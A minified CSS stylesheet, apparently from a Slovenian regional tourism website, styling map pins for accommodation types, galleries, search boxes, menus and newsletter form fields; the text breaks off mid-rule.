.indicates-required{display:none;}.mp-content .content__gdpr,.mp-content .content__gdprLegal{float:left;width:100%;}.mp-content .content__gdpr label,.mp-content .content__gdprLegal label{color:#000;font-weight:500;}.mp-content .content__gdpr .mc_fieldset,.mp-content .content__gdprLegal .mc_fieldset{float:left;width:100%;}.mp-content .content__gdpr .mc_fieldset label,.mp-content .content__gdprLegal .mc_fieldset label{color:#000;font-weight:400;}.mp-content .content__gdpr .mc_fieldset label input,.mp-content .content__gdprLegal .mc_fieldset label input{width:auto !important;margin:2px 10px 10px 0;}.mp-content .content__gdpr p,.mp-content .content__gdprLegal p{font-size:0.75rem !important;}.mp-content .button{background:#00b2a9;color:#ffffff;border:none !important;padding:20px 35px;font-size:1rem;line-height:18px;margin-bottom:20px;}.mp-content .button:hover,.mp-content .button:active,.mp-content .button:focus{background:#009991;text-decoration:none;cursor:pointer;}.modal-shadow{display:none;float:left;width:100%;min-height:100vh;background:rgba(0,0,0,0.45);position:fixed;z-index:99999995;top:0;left:0;right:0;bottom:0;}.modal-shadow.showModal{display:block;}#tabbedWrapper{float:left;width:100%;}#tabbedWrapper .tabbedContainer{height:0;overflow:hidden;}#tabbedWrapper .tabbedContainer .tabTitle{display:none;}#tabbedWrapper .tabbedContainer.active{height:auto;}#tabbedWrapper ul.tabItemFilter{float:left;width:100%;max-width:300px;margin:30px 0 -15px 0;padding:0;background:#f5f5f5;border:5px solid #f5f5f5;position:relative;left:50%;transform:translateX(-50%);border-radius:5px;box-shadow:0px 0px 1px 1px rgba(0,0,0,0.1);}#tabbedWrapper ul.tabItemFilter li{float:left;width:50%;margin:0;padding:0;position:relative;overflow:hidden;}#tabbedWrapper ul.tabItemFilter li span.title{float:left;width:100%;color:#000;padding:3px 20px;font-size:0.8125rem;font-weight:600;font-family:"foral",sans-serif;text-transform:uppercase;transition:all 0.5s ease;}#tabbedWrapper ul.tabItemFilter li span.switch{float:left;width:100%;height:100%;background:#00b2a9;z-index:11;position:absolute;top:0;border:5px solid #00b2a9;}#tabbedWrapper ul.tabItemFilter li:hover,#tabbedWrapper ul.tabItemFilter li:focus,#tabbedWrapper ul.tabItemFilter li:active{cursor:pointer;}#tabbedWrapper ul.tabItemFilter li:nth-child(2n+1){border-radius:5px 0 0 5px !important;}#tabbedWrapper ul.tabItemFilter li:nth-child(2n+1) span.switch{left:100%;transition:all 0.5s ease;}#tabbedWrapper ul.tabItemFilter li:nth-child(2n){border-radius:0 5px 5px 0 !important;}#tabbedWrapper ul.tabItemFilter li:nth-child(2n) span.switch{left:-100%;transition:all 0.5s ease;}#tabbedWrapper ul.tabItemFilter li.active span.title{color:#ffffff;background:transparent;z-index:22;position:relative;transition:all 0.5s ease;}#tabbedWrapper ul.tabItemFilter li.active:nth-child(odd) span.switch{left:0;transition:all 0.5s ease;}#tabbedWrapper ul.tabItemFilter li.active:nth-child(even) span.switch{left:0;transition:all 0.5s ease;}.para-image-list{float:left;width:100%;margin:0;padding:0;display:none;}.para-image-list li{float:left;width:20%;margin:15px 0;padding:0 15px;}.para-image-list li span.img-url{float:left;width:100%;overflow:hidden;}.para-image-list li img.para-img{display:block;float:left;width:100%;height:auto;}#Body.dnnEditState .para-image-list{display:block;position:relative;z-index:99995;}.container-maps{float:left;width:100%;}.gma-wrappper{float:left;width:100%;height:100%;position:relative;}.gma-wrappper #map{float:left;height:560px;width:100%;}.gma-wrappper .map-filters{float:left;width:100%;padding:15px 30px;background:#f5f5f5;display:none;}.gma-wrappper .map-filters span.checkWrap{float:left;width:auto;margin:5px 30px 5px 0;}.gma-wrappper .map-filters span.checkWrap input{margin-right:5px;}.gma-wrappper .map-filters span.checkWrap .mark{background-color:transparent !important;}.gma-wrappper .map-filters span.checkWrap .mark img{margin-top:-7px !important;margin-left:4px !important;}.gma-wrappper .gma-data-row{float:left;width:100%;border:1px solid #00b2a9;margin:2px 0;display:none;padding:5px;font-size:0.8125rem;font-family:"foral",sans-serif;}.gma-wrappper .gma-data-row a{float:left;margin:0 15px 0 0;}.gma-wrappper .gma-data-row .row-title{float:left;width:auto;text-align:left;overflow:hidden;margin:0 15px 0 0;}.gma-wrappper .gma-data-row .row-lat{float:left;width:100px;text-align:left;overflow:hidden;margin:0 15px 0 0;}.gma-wrappper .gma-data-row .row-lng{float:left;width:100px;text-align:left;overflow:hidden;margin:0 15px 0 0;}.gma-wrappper .gma-data-row .row-link{float:left;width:100px;text-align:left;overflow:hidden;margin:0 15px 0 0;}.gma-wrappper .gma-data-row .row-tip{float:left;width:auto;text-align:left;overflow:hidden;margin:0 15px 0 0;}.gma-wrappper .mobile-filters{float:left;width:100%;display:block;background:#00b2a9;color:#ffffff;font-size:1.125rem;padding:10px 25px;text-align:center;}.gma-wrappper .mobile-filters:hover,.gma-wrappper .mobile-filters:active,.gma-wrappper .mobile-filters:focus{background:#00ccc1;cursor:pointer;}#Body.dnnEditState .gma-wrappper .gma-data-row{display:block;}.gm-style-iw.gm-style-iw-c{padding:0 !important;}.infoBubble{float:left;width:auto;min-width:220px;max-width:260px;}.iwTitle{color:#000 !important;font-family:"foral",sans-serif !important;font-weight:600;font-size:0.9375rem !important;margin:0 !important;clear:both;padding:15px 20px 15px 10px !important;text-align:left !important;}.iwLink{color:#ffffff !important;background:#00b2a9;padding:7px 12px;display:inline-block;font-family:"foral",sans-serif;font-size:1rem;clear:both;margin:0 20px 10px 10px;width:100px;float:left;}.iwLink:hover,.iwLink:active,.iwLink:focus{color:#ffffff !important;background:#00ccc1;text-decoration:none !important;}.gm-style-iw.gm-style-iw-c{border-radius:3px !important;}.pin-types{float:left;max-width:100%;width:auto;margin:5px 0;position:relative;left:50%;transform:translateX(-50%);clear:both;}.pin-types > span{width:50px;height:50px;padding:2px;margin:10px;background-size:100% !important;background-repeat:no-repeat !important;background-position:center !important;position:relative;border:5px solid #ffffff;}.pin-types > span:before{content:"";width:50px;height:50px;position:absolute;top:-4px;left:-4px;border:1px solid #f5f5f5;}.pin-types > span.pinType-hotel{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/hotel.jpg");}.pin-types > span.pinType-apartma{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/apartma.jpg");}.pin-types > span.pinType-planinska-koca{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/planinska-koca.jpg");}.pin-types > span.pinType-turisticna-kmetija{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/turisticna-kmetija.jpg");}.pin-types > span.pinType-hostel{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/hostel.jpg");}.pin-types > span.pinType-mladinski-hotel{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/mladinski-hotel.jpg");}.pin-types > span.pinType-piknik-prostor{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/piknik.jpg");}.pin-types > span.pinType-gostilna-s-prenocisci{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/gostilna-s-prenocisci.jpg");}.pin-types > span.pinType-pocivalisce-za-avtodome{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/avtodomi.jpg");}.pin-types > span.pinType-gostilna{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/gostilna.jpg");}.pin-types > span.pinType-restavracija{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/restavracija.jpg");}.pin-types > span.pinType-izletniska-kmetija{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/izletniska-kmetija.jpg");}.pin-types > span.pinType-okrepcevalnica{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/okrepcevalnica.jpg");}.pin-types > span.pinType-smucisce{float:left;background:url("/Portals/_default/Skins/Koroska_si_2018/img/map-icons/smucisca.jpg");}.gm-ui-hover-effect{color:#ffffff !important;}@media screen and (max-width:991px){.ekp-logo-wrapper{float:left;width:100%;position:fixed;left:0;height:auto;z-index:999;bottom:60px;}.ekp-logo-wrapper .elw-position{float:left;width:100%;position:relative;}.ekp-logo-wrapper .elw-position .elw-box{float:left;width:100%;height:auto;padding:5px calc(50% - 135px);background:#ffffff;position:absolute;top:0;right:0;box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23);-webkit-transition:all 1.5s;transition:all 1.5s;display:flex;}.ekp-logo-wrapper .elw-position .elw-box a{float:left;width:auto;max-width:50%;}.ekp-logo-wrapper .elw-position .elw-box a img{display:inline-block;width:auto;height:50px;}.ekp-logo-wrapper .elw-position .elw-box img{max-width:80px;height:auto !important;width:auto !important;}.ekp-logo-wrapper .elw-position .elw-box > img{max-height:50px;}.ekp-logo-wrapper .elw-position .elw-box a img{max-height:40px;}.ekp-logo-wrapper .elw-position .elw-box.away{right:calc(-100% - 7px);-webkit-transition:all 1.5s;transition:all 1.5s;}.ekp-logo-wrapper .elw-position .elw-box img{display:inline-block;width:100%;height:auto;}}@media screen and (min-width:992px){.ekp-logo-wrapper{float:left;width:100%;position:fixed;top:50%;left:0;height:0;z-index:999;}.ekp-logo-wrapper .elw-position{float:left;width:100%;position:relative;}.ekp-logo-wrapper .elw-position .elw-box{float:left;width:150px;height:auto;padding:5px;background:#ffffff;position:absolute;top:0;right:0;box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23);-webkit-transition:all 1.5s;transition:all 1.5s;}.ekp-logo-wrapper .elw-position .elw-box a{float:left;width:100%;margin:0 0 10px 0;}.ekp-logo-wrapper .elw-position .elw-box img{max-height:50px !important;width:auto !important;height:auto !important;clear:both;}.ekp-logo-wrapper .elw-position .elw-box.away{right:-300px;-webkit-transition:all 1.5s;transition:all 1.5s;}.ekp-logo-wrapper .elw-position .elw-box img{display:inline-block;width:100%;height:auto;}}.lr-list-view{float:left;width:100%;}.lr-menu{width:100%;float:left;position:relative;margin:30px 0;}.lr-menu .lr-left{width:100%;float:left;}.lr-menu .lr-left img{float:left;width:100%;height:auto;display:block;}@media only screen and (max-width:767px){.lr-menu .lr-left{height:300px;}}.lr-menu .lr-right{width:100%;float:left;padding:30px 50px 80px 50px;}.lr-menu .lr-right h3{font-size:2rem !important;font-weight:400 !important;font-family:"foral",sans-serif !important;text-align:left;margin:0 0 15px 0;color:#555555 !important;}.lr-menu .lr-right .text-wrapper{float:left;width:100%;text-align:left;font-family:"foral",sans-serif !important;font-size:1rem !important;line-height:1,5 !important;color:#555555 !important;margin:5px 0 15px 0;}.lr-menu .lr-right .text-wrapper p{font-family:"foral",sans-serif !important;font-size:1rem !important;line-height:1,5 !important;color:#555555 !important;}.lr-menu .lr-right .link-wrapper{float:left;width:100%;text-align:left;margin:0 0 3px 0;}.lr-menu .lr-right .link-wrapper a{text-align:left;font-size:1.125rem;font-family:"foral",sans-serif;background:#00b2a9;padding:20px 35px;line-height:18px;color:#ffffff;font-weight:700;text-transform:uppercase;text-decoration:none;display:inline-block;}.lr-menu .lr-right .link-wrapper a:hover,.lr-menu .lr-right .link-wrapper a:focus,.lr-menu .lr-right .link-wrapper a:active{background:#1d92aa;text-decoration:none;}.cImgGallery{float:left;width:100%;margin:45px 0;padding:0;list-style-type:none;}.cImgGallery li{float:left;width:100%;margin:15px 0;padding:0 8px;}.cImgGallery li a img{float:left;width:15px;height:auto;}.cImgGallery li a.fancy-link{float:left;width:100%;margin:0;paddding:0;padding-top:25%;height:0;position:relative;overflow:hidden;}.cImgGallery li a.fancy-link img{float:left;width:100%;height:auto;margin:0;padding:0;position:absolute;top:0;left:0;}.cImgGallery li a.fancy-link:after{content:"\f2eb";font-size:2.375rem;color:#ffffff;z-index:6;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-family:"lineawesome";font-weight:300;line-height:1;opacity:0;transition:all 0.6s ease-in-out;}.cImgGallery li a.fancy-link:before{content:"";width:100%;height:100%;background:rgba(0,0,0,0.35);z-index:5;position:absolute;top:0;left:0;transition:all 0.6s ease-in-out;opacity:0;}.cImgGallery li a.fancy-link:hover:after,.cImgGallery li a.fancy-link:hover:before,.cImgGallery li a.fancy-link:active:after,.cImgGallery li a.fancy-link:active:before,.cImgGallery li a.fancy-link:focus:after,.cImgGallery li a.fancy-link:focus:before{opacity:1;}.izdelek-static-detail-view{float:left;width:100%;font-family:"foral",sans-serif;}.izdelek-static-detail-view h1,.izdelek-static-detail-view h2,.izdelek-static-detail-view h3,.izdelek-static-detail-view h4,.izdelek-static-detail-view h5{font-family:"foral",sans-serif !important;color:#555555 !important;}.izdelek-static-detail-view h1 span,.izdelek-static-detail-view h2 span,.izdelek-static-detail-view h3 span,.izdelek-static-detail-view h4 span,.izdelek-static-detail-view h5 span{font-family:"foral",sans-serif !important;color:#555555 !important;}.izdelek-static-detail-view p{padding:0 !important;font-family:"foral",sans-serif;}.izdelek-static-detail-view .is-title{float:left;width:100%;padding:0 calc(50% - 320px);font-family:"foral",sans-serif;color:#555555 !important;font-weight:400;margin:15px 0 30px 0;}.izdelek-static-detail-view .is-title span{font-family:"foral",sans-serif;color:#555555 !important;font-weight:400;margin:0;padding:0;}.izdelek-static-detail-view .is-c-top{float:left;width:100%;padding:0 calc(50% - 320px);font-family:"foral",sans-serif;}.izdelek-static-detail-view .is-lr-gallery{float:left;width:100%;}.izdelek-static-detail-view .is-c-bottom{float:left;width:100%;padding:0 calc(50% - 320px);font-family:"foral",sans-serif;}.izdelek-static-detail-view .article_gallery{margin:15px 0;float:left;width:100%;}.izdelek-static-detail-view .EDGimage a:after{content:"\f2eb";font-size:2.375rem;color:#ffffff;z-index:6;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-family:"lineawesome";font-weight:300;line-height:1;opacity:0;transition:all 0.6s ease-in-out;}.izdelek-static-detail-view .EDGimage a:before{content:"";width:100%;height:100%;background:rgba(0,0,0,0.35);z-index:5;position:absolute;top:0;left:0;transition:all 0.6s ease-in-out;opacity:0;}.izdelek-static-detail-view .EDGimage a:hover:after,.izdelek-static-detail-view .EDGimage a:hover:before,.izdelek-static-detail-view .EDGimage a:active:after,.izdelek-static-detail-view .EDGimage a:active:before,.izdelek-static-detail-view .EDGimage a:focus:after,.izdelek-static-detail-view .EDGimage a:focus:before{opacity:1;}.izdelek-static-detail-view #EDG_1_Nobg .EDGmain .EDGimage a img{border:1px solid #f5f5f5 !important;}.izdelek-static-detail-view #EDG_1_Nobg .EDGmain .EDGimage a:hover img{border:1px solid #f5f5f5 !important;}.izdelek-static-detail-view #EDG_1_Nobg .EDGmain .EDGimage a:hover .flag{display:none !important;}@media only screen and (max-width:480px){.izdelek-static-detail-view .EDGlightbox.EDGresponsive td{width:100% !important;}}.izdelek-static-detail-view .eds_news_Ozone h1,.izdelek-static-detail-view .eds_news_Ozone h2,.izdelek-static-detail-view .eds_news_Ozone h3,.izdelek-static-detail-view .eds_news_Ozone h4,.izdelek-static-detail-view .eds_news_Ozone h5,.izdelek-static-detail-view .eds_news_Ozone h6{font-family:"foral",sans-serif !important;color:#555555 !important;}.izdelek-static-detail-view .eds_news_Ozone h1 span,.izdelek-static-detail-view .eds_news_Ozone h2 span,.izdelek-static-detail-view .eds_news_Ozone h3 span,.izdelek-static-detail-view .eds_news_Ozone h4 span,.izdelek-static-detail-view .eds_news_Ozone h5 span,.izdelek-static-detail-view .eds_news_Ozone h6 span{font-family:"foral",sans-serif !important;color:#555555 !important;}.news-modal-wndw{max-width:920px !important;}.news-modal-wndw .modal-title{font-size:1.125rem !important;}.c-tight{padding:0;}.ciss-mason{float:left;height:atuo !important;}table.siteMapTable{background:transparent !important;}table.siteMapTable a.MenuLevel0_Item{color:#7c7c7c;font-size:1.25rem;font-family:"foral",sans-serif;line-height:1.1;font-weight:600;margin:5px 0;padding:0;float:left;}table.siteMapTable a.MenuLevel0_Item:hover,table.siteMapTable a.MenuLevel0_Item:active,table.siteMapTable a.MenuLevel0_Item:focus{color:#00b2a9;text-decoration:none;}table.siteMapTable a.MenuLevel1_Item{color:#7c7c7c;font-size:1.125rem;font-family:"foral",sans-serif;line-height:1.1;font-weight:400;margin:5px 0 5px 15px;padding:0;float:left;}table.siteMapTable a.MenuLevel1_Item:hover,table.siteMapTable a.MenuLevel1_Item:active,table.siteMapTable a.MenuLevel1_Item:focus{color:#00b2a9;text-decoration:none;}table.siteMapTable a.MenuLevel2_Item{color:#7c7c7c;font-size:1.125rem;font-family:"foral",sans-serif;line-height:1.1;font-weight:400;margin:5px 0 5px 30px;padding:0;float:left;}table.siteMapTable a.MenuLevel2_Item:hover,table.siteMapTable a.MenuLevel2_Item:active,table.siteMapTable a.MenuLevel2_Item:focus{color:#00b2a9;text-decoration:none;}.tic-list{float:left;width:calc(100% + 30px);margin:0 -15px;padding:0;}.tic-list .tl-item{float:left;width:100%;margin:15px 0;padding:0 15px;}.tic-list .tl-item .naziv{float:left;width:100%;margin:0 0 5px 0;font-family:"foral",sans-serif;font-weight:600;font-size:1.25rem;line-height:1.5;}.tic-list .tl-item .naslov{float:left;width:100%;margin:0 0 5px 0;font-family:"foral",sans-serif;font-weight:400;font-size:1rem;line-height:1.5;}.tic-list .tl-item .data{float:left;width:100%;margin:0 0 5px 0;font-family:"foral",sans-serif;font-weight:400;font-size:1rem;}.tic-list .tl-item .delovni-cas{float:left;width:100%;margin:0 0 5px 0;font-family:"foral",sans-serif;font-weight:400;font-size:1rem;}.tic-list .tl-item i,.tic-list .tl-item em{font-size:1.25rem;}.tic-list .tl-item p{margin:0;}.mainIskalnikData{float:left;width:100%;margin:0;padding:0;display:none;}.mainIskalnikData .level-one{float:left;width:100%;margin:0;padding:0;border:1px solid #ccc;}.mainIskalnikData .level-one .curl{float:left;width:100%;margin:0;padding:0;border:1px solid #ccc;}.mainIskalnikData .level-one .cname{float:left;width:100%;margin:0;padding:0;border:1px solid #ccc;}.mainIskalnikData .level-one .level-two{float:left;width:calc(100% - 20px);margin:0 0 0 20px;padding:0;border:1px solid #ddd;}.mainIskalnikData .level-one .level-two .curl{float:left;width:100%;margin:0;padding:0;border:1px solid #ddd;}.mainIskalnikData .level-one .level-two .cname{float:left;width:100%;margin:0;padding:0;border:1px solid #ddd;}.mainIskalnikData .level-one .level-two .level-three{float:left;width:calc(100% - 20px);margin:0 0 0 20px;padding:0;border:1px solid #333;}.mainIskalnikData .level-one .level-two .level-three .curl{float:left;width:100%;margin:0;padding:0;border:1px solid #333;}.mainIskalnikData .level-one .level-two .level-three .cname{float:left;width:100%;margin:0;padding:0;border:1px solid #333;}.mainIskalnikData .level-one .level-two .level-three .level-four{float:left;width:calc(100% - 20px);margin:0 0 0 20px;padding:0;border:1px solid #ccc;}.mainIskalnikData .level-one .level-two .level-three .level-four .curl{float:left;width:100%;margin:0;padding:0;border:1px solid #ccc;}.mainIskalnikData .level-one .level-two .level-three .level-four .cname{float:left;width:100%;margin:0;padding:0;border:1px solid #ccc;}.isklanik-wrapper{float:left;width:100%;}.isklanik-wrapper select{float:left;width:25%;height:80px;font-size:1.25rem;text-transform:uppercase;font-weight:600;padding:0 15px;text-align:center;}.isklanik-wrapper .dropdown{float:left;width:25% !important;height:80px;line-height:80px !important;font-size:1.25rem;text-transform:uppercase;font-weight:600;}.isklanik-wrapper .dropdown button{float:left;width:100%;height:80px;font-size:1.25rem;text-transform:uppercase;font-weight:600;padding:0 15px;border-radius:0;line-height:80px;}.isklanik-wrapper .dropdown-item.active,.isklanik-wrapper .dropdown-item:active{background-color:#f5f5f5;color:#000;}.isklanik-wrapper .bootstrap-select .dropdown-menu li{border-bottom:1px solid #efefef;}@media only screen and (max-width:767px){.isklanik-wrapper select{width:100% !important;}.isklanik-wrapper .dropdown{width:100% !important;}}.isklanikButton{background:#00b2a9;color:#ffffff;height:80px;width:25%;text-align:center;line-height:80px;font-size:1.25rem;font-weight:600;text-transform:uppercase;float:right;}@media only screen and (max-width:767px){.isklanikButton{width:100% !important;}}.isklanikButton:hover{text-decoration:none;cursor:pointer;background:#00ccc1;}.grid-sub{float:left;width:100%;}.grid-sub .grid-item-s{float:left;background:#00b2a9;border:2px solid #fff;overflow:hidden;height:160px;}.grid-sub .grid-item-s .gridDataLink{position:relative;float:left;width:100%;height:100%;}.grid-sub .grid-item-s .gridDataLink .giDataWrap{position:relative;float:left;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;}.grid-sub .grid-item-s .gridDataLink .giDataWrap:before{content:"";background:linear-gradient(to bottom,transparent,rgba(0,0,0,0));position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}.grid-sub .grid-item-s .gridDataLink .giDataWrap .giData{float:left;width:100%;position:absolute;bottom:0;left:0;padding:15px;z-index:5;text-align:left;}.grid-sub .grid-item-s .gridDataLink .giDataWrap .giData .gid-title{float:left;width:100%;margin:0 0 10px 0;}.grid-sub .grid-item-s .gridDataLink .giDataWrap .giData .gid-title h3{color:#ffffff;font-family:"foral",sans-serif;font-size:1.25rem;font-weight:600;padding:0;margin:0;z-index:5;position:relative;line-height:1;text-shadow:0px 5px 5px rgb(0,0,0);}.grid-sub .grid-item-s .gridDataLink .giDataWrap .giData .gid-text{float:left;width:100%;color:#ffffff;font-family:"foral",sans-serif;font-size:0.875rem;font-weight:400;z-index:5;line-height:1.35;text-shadow:0px 5px 5px rgb(0,0,0);}.grid-sub .grid-item-s .gridDataLink:hover .giDataWrap:before,.grid-sub .grid-item-s .gridDataLink:focus .giDataWrap:before,.grid-sub .grid-item-s .gridDataLink:active .giDataWrap:before{background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.5));}.grid-sub.even .grid-item-s{width:100%;}.grid-sub.odd .grid-item-s{width:100%;}.grid-sub.single{width:100%;}.smbLightOverlayWrapper.modern .mainWrapper .close:hover{background:#00b2a9 !important;}.smbLightOverlayWrapper.modern .mainWrapper .socialButtonsTrigger{display:none !important;}.tripeGall td{width:33.3333333333% !important;}.singleGall td{float:left;width:50%;margin:0 25%;}.subsiteMenuX,.subsiteMenuXF{float:left;width:calc(100% + 30px);margin:60px -15px;}.subsiteMenuX .col-ssm,.subsiteMenuXF .col-ssm{float:left;width:100%;padding:0 15px;margin:15px 0 30px 0;}.subsiteMenuX .ssm-item,.subsiteMenuXF .ssm-item{float:left;width:100%;margin:0;padding:0;text-decoration:none;}.subsiteMenuX .ssm-item .img-wrapper,.subsiteMenuXF .ssm-item .img-wrapper{float:left;width:100%;height:0;padding-top:65%;position:relative;overflow:hidden;z-index:1;background:linear-gradient(#f5f5f5,#00b2a9);}.subsiteMenuX .ssm-item .img-wrapper img,.subsiteMenuXF .ssm-item .img-wrapper img{float:left;width:auto;height:100%;position:absolute;top:50%;left:50%;max-width:unset !important;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;transform:translate(-50%,-50%) rotate(0deg) scale(1) skew(0);-webkit-transform:translate(-50%,-50%) rotate(0deg) scale(1) skew(0);-moz-transform:translate(-50%,-50%) rotate(0deg) scale(1) skew(0);-o-transform:translate(-50%,-50%) rotate(0deg) scale(1) skew(0);-ms-transform:translate(-50%,-50%) rotate(0deg) scale(1) skew(0);}.subsiteMenuX .ssm-item .d-wrapper,.subsiteMenuXF .ssm-item .d-wrapper{float:left;width:100%;position:relative;z-index:3;border:1px solid #dedede;margin-top:-1px;}.subsiteMenuX .ssm-item .title,.subsiteMenuXF .ssm-item .title{float:left;width:auto;background:#00b2a9;color:#ffffff;width:auto;text-align:left;padding:13px 15px;text-decoration:none;margin:0 15px;position:relative;z-index:9;font-size:1.125rem;font-weight:700;line-height:1.1;max-width:calc(100% - 30px);position:absolute;bottom:calc(100% - 20px);}.subsiteMenuX .ssm-item .text,.subsiteMenuXF .ssm-item .text{display:none;float:left;width:100%;padding:35px 15px 20px 15px;color:#000;font-size:0.9375rem;line-height:1.7;text-decoration:none;}.subsiteMenuX .ssm-item:hover,.subsiteMenuX .ssm-item:active,.subsiteMenuX .ssm-item:focus,.subsiteMenuXF .ssm-item:hover,.subsiteMenuXF .ssm-item:active,.subsiteMenuXF .ssm-item:focus{text-decoration:none;}.subsiteMenuX .ssm-item:hover .img-wrapper img,.subsiteMenuX .ssm-item:active .img-wrapper img,.subsiteMenuX .ssm-item:focus .img-wrapper img,.subsiteMenuXF .ssm-item:hover .img-wrapper img,.subsiteMenuXF .ssm-item:active .img-wrapper img,.subsiteMenuXF .ssm-item:focus .img-wrapper img{transform:translate(-50%,-50%) rotate(-2deg) scale(1.2) skew(0);-webkit-transform:translate(-50%,-50%) rotate(-2deg) scale(1.2) skew(0);-moz-transform:translate(-50%,-50%) rotate(-2deg) scale(1.2) skew(0);-o-transform:translate(-50%,-50%) rotate(-2deg) scale(1.2) skew(0);-ms-transform:translate(-50%,-50%) rotate(-2deg) scale(1.2) skew(0);}.raziskuj-title .no-padding{padding:0 !important;}.raziskuj-title.no-padding{padding:0 !important;}.no-padding{padding:0 !important;}.legend-list{float:left;width:calc(100% + 30px);margin:0 -15px;padding:0;list-style-type:none;}.legend-list li{float:left;width:100%;padding:0 15px;line-height:60px;margin:15px 0;}.legend-list li img{float:left;width:60px;height:60px;border:1px solid #f5f5f5;margin:0 10px 0 0;}.mapsTemp .content-intro{margin:0 !important;}.story-wrapper{float:left;width:100%;}.story-wrapper .slide-item{float:left;width:100%;}.dnnSearchBoxPanel{background:#f5f5f5;margin:15px 0;}.dnnSearchBoxPanel .dnnSearchResultAdvancedTip{display:none;}.dnnSearchBoxPanel .dnnSearchBox{margin:0 10px;height:40px;border-radius:0;box-shadow:none;}.dnnSearchBoxPanel .dnnSearchBox .dnnSearchButton{width:60px;height:40px;background:#00b2a9;color:#ffffff;text-align:center;line-height:40px;font-size:1rem;right:-1px;top:-5px;}.dnnSearchBoxPanel .dnnSearchBox .dnnSearchButton:after{content:"\f2eb";font-family:"lineawesome";font-size:1rem;color:#ffffff;}.dnnSearchBoxPanel .dnnSearchBox .dnnSearchButton:hover,.dnnSearchBoxPanel .dnnSearchBox .dnnSearchButton:focus,.dnnSearchBoxPanel .dnnSearchBox .dnnSearchButton:active{text-decoration:none;background:#009991;}.dnnSearchBoxPanel .dnnSearchBox .dnnSearchBoxClearText{right:65px !important;}.dnnSearchBoxPanel .dnnSearchBox #dnnSearchResult_dnnSearchBox_input{width:calc(100% - 95px);}.dnnSearchBoxPanel .dnnSearchBox .dnnSearchBox_advanced{display:none;}.dnnSearchResultItem-Others{display:none;}.dnnSearchBoxClearText{position:absolute !important;top:12px;right:40px !important;margin:5px 0px 7px 0 !important;}ul.searchSkinObjectPreview{width:100%;border:1px solid #f5f5f5;font-family:"foral",sans-serif;box-shadow:0px 2px 5px 0px rgba(0,0,0,0.3);}ul.searchSkinObjectPreview li{border-top:1px solid #f5f5f5;font-family:"foral",sans-serif;}ul.searchSkinObjectPreview li span{font-family:"foral",sans-serif;font-size:0.875rem;}ul.searchSkinObjectPreview li p{font-family:"foral",sans-serif;font-style:normal;font-size:0.75rem;margin-bottom:7px;font-size:0.75rem;font-style:normal;}ul.searchSkinObjectPreview li p b{font-family:"foral",sans-serif;}ul.searchSkinObjectPreview li a{font-family:"foral",sans-serif;}ul.searchSkinObjectPreview li a.searchSkinObjectPreview_more{font-family:"foral",sans-serif;text-transform:uppercase;font-size:0.875rem;}ul.searchSkinObjectPreview li a.searchSkinObjectPreview_more:hover,ul.searchSkinObjectPreview li a.searchSkinObjectPreview_more:active,ul.searchSkinObjectPreview li a.searchSkinObjectPreview_more:focus{text-decoration:none;}ul.searchSkinObjectPreview li:hover,ul.searchSkinObjectPreview li:active,ul.searchSkinObjectPreview li:focus{background:#f5f5f5 !important;}ul.searchSkinObjectPreview li.searchSkinObjectPreview_group{color:#000;border-bottom:2px solid #f5f5f5;font-size:1rem;display:none;}ul.searchSkinObjectPreview li:last-child{text-align:center;}.dnnSearchBoxClearText.dnnShow{position:absolute !important;top:12px;right:40px !important;}.dnnSearchResultPanel{display:none !important;}.dnnSearchResultPager.dnnSearchResultPagerTop,.dnnSearchResultPager{display:none !important;}.dnnSearchResultContainer .dnnSearchResultItem{padding:0 0 10px 0;border-bottom:1px solid #f5f5f5;}.dnnSearchResultContainer .dnnSearchResultItem .dnnSearchResultItem-Title{font-family:"foral",sans-serif;font-size:1rem;text-decoration:none;font-weight:400;}.dnnSearchResultContainer .dnnSearchResultItem .dnnSearchResultItem-Link{font-family:"foral",sans-serif;font-size:0.875rem;text-decoration:none;font-weight:300;}.dnnSearchResultContainer .dnnSearchResultItem .dnnSearchResultItem-Description{font-family:"foral",sans-serif;font-size:0.875rem;text-decoration:none;font-weight:300;}.dnnSearchResultContainer .dnnSearchResultItem .dnnSearchResultItem-Others{display:none;}.izdDetailBack{float:left;width:100%;margin:0 0 50px 0;}.izdDetailBack a{background:#00b2a9;color:#ffffff !important;padding:15px 30px;text-transform:uppercase;font-size:1.375rem;display:inline-block;}.izdDetailBack a:hover,.izdDetailBack a:active,.izdDetailBack a:focus{text-decoration:none !important;background:#00ccc1;}.izdDetailBack a:before{content:"\f111";font-family:"lineawesome";left:0;}.checkWrap{display:block;position:relative;padding-left:35px;margin-bottom:10px;cursor:pointer;font-size:0.8125rem;line-height:30px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:left;}.checkWrap input{position:absolute;opacity:0;cursor:pointer;height:0;width:0;}.checkmark{position:absolute;top:2px;left:0;height:25px;width:25px;background-color:#eee;}.container:hover input ~ .checkmark{background-color:#ccc;}.checkWrap input:checked ~ .checkmark{background-color:#00b2a9;}.checkmark:after{content:"";position:absolute;display:none;}.checkWrap input:checked ~ .checkmark:after{display:block;}.checkWrap 